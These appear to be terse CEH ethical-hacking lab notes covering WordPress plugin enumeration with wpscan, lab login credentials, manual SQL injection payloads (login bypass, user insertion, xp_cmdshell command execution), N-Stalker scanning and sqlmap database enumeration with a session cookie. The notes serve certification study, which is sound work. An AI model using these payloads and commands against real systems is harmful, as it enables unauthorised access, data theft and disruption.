Open http://10.10.10.12:8080/CEH/wp-login.php | admin:qwerty@123 Plugins Installed Plugins Firewall 2 Settings View Whitelisted IP Run command wpscan -u http://10.10.10.12:8080/CEH --enumerate vp | vp vulnerable plugins Create a form with code Save as
Get victim to run it
SQL INJECTION Manual Injection
‘ or 1=1 -- | for login bypass ‘insert into login values ('john','apple123'); -- | create own user in the database ‘create database mydatabase; -- | create database with name of mydatabase ‘exec master..xp_cmdshell 'ping www.moviescope.com -l 65000 -t'; -- | execute ping on moviescope
N-Stalker Free X - Web Application Security Scanner
Open tool, Enter URL http://www.goodshopping.com and select OWASP Policy, Click Start Scan Wizard. Leave Settings as default and start session. Start scan. Wait for scan to complete to view results.
SQLMAP
Login into website, Get user session cookie via document.cookie is console. sqlmap -u “http://www.moviescope.com/viewprofile.aspx?id=1” --cookie=<”cookie values”> --dbs sqlmap -u “http://www.moviescope.com/viewprofile.aspx?id=1” --cookie=<”cookie values”> -D